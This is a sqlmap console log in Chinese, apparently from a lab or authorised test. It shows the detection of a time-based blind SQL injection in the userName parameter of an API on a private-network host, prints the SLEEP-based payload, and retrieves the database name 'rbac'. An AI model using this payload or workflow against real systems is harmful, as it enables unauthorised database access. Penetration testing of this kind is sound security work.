 C:\Windows\system32\cmd.e:
[19:03:07] [INFO] 正在测试 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[19:03:17] [INFO] URI 参数 '#1*' 似乎是可注入的
后端 DBMS 看起来是 'MySQL'。你想跳过其他 DBMS 特定的测试Payload吗? [Y/n] Y
对于剩余的测试,你想使用所有 'MySQL' 的测试,执行 检测级别(1级) 和 风险级别(1级) 吗? [Y/n] Y
[19:03:17] [INFO] 正在测试 'Generic UNION query (NULL) - 1 to 20 columns'
[19:03:17] [INFO] 检测到至少还有一种其他(潜在的)技术,因此自动扩展 UNION 查询注入技术测试的范围
[19:03:18] [INFO] 检查 URI 参数 '#1*' 上的注入点是否为误报
URI 参数 '#1*' 存在漏洞。是否继续测试其他参数(如果有)? [y/N] N
sqlmap识别出以下注入点,共进行了86个HTTP(s)请求:
---
参数: #1* (URI)
类型: 基于时间的盲注
标题: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: http://192.168.100.100:8088/api/user?page=1&limit=10&userName=1 AND (SELECT 7703 FROM (SELECT(SLEEP(5)))GaP
K)&nickName=1
---
[19:03:38] [INFO] 后端DBMS是 MySQL
[19:03:38] [WARNING] 非常重要的是,在使用基于时间的负载时不要过度使用网络连接,以防止潜在的中断。
后端 DBMS: MySQL ≥ 5.0.12
[19:03:38] [INFO] 正在获取当前数据库
在基于时间的数据检索中,多线程被认为是不安全的。你确定你的选择吗(违反保修)[y/N] N
[19:03:38] [INFO] 已检索:
你想让 sqlmap 尝试优化 DBMS 延迟响应的值(选项 '--time-sec')吗? [Y/n] Y
[19:03:53] [INFO] 由于响应时间良好,将时间延迟调整为1秒
rbac
当前数据库: 'rbac'
[19:03:59] [INFO] 获取的数据已记录在'C:\Users\Finish\AppData\Local\sqlmap\output\192.168.100.100'目录下的文本文件中
[19:03:59] [WARNING] 您的sqlmap版本已过时
[*] 结束 @ 19:03:59 /2024-11-26/